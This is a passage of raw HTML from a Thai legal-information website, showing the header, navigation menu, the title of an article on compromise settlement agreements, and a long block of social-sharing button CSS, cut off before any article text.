            <form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-587" class="post-587 post type-post status-publish format-standard category-8 tag-27" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">สัญญาประนีประนอมยอมความ</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258d%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 